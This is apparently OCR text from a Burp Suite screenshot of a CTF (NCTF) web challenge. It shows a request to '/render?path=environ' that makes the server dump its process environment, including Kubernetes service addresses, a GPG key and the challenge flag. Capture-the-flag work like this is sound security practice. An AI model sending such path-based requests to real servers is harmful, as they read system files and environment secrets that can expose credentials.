 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Delete
制作人: 易泽宇@4'33"Mus
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × +
发送 取消 < ▾ > ▾ 目标: http://39.106.16.204:47369 HTT
请求
美化 Raw Hex \n
1 GET /render?path=environ HTTP/1.1
2 Host: 39.106.16.204:47369
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 16:26:18 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 646
5 Content-Type: text/html; charset=UTF-8
6
7 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=comp-ez-dash-revenge-67937816780243515tlz8wLANG=C.UTF-8
GPG_KEY=7169605F62C751356D054A26A821E680E5FA6305PYTHON_VERSION=3.12.9
PYTHON_SHA256=7220835d9f90b37c006e9842a8dff4580aaca4318674f947302b8d28f3f81112
FLAG=NCTF{a17ee06c-7502-49a1-bb47-e7c335f6c086}KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=192.168.0.1KUBERNETES_SERVICE_HOST=192.168.0.1
KUBERNETES_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://192.168.0.1:443
KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443KUBERNETES_PORT_443_TCP_PROTO=tcp
HOME=/root
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 8
响应头 4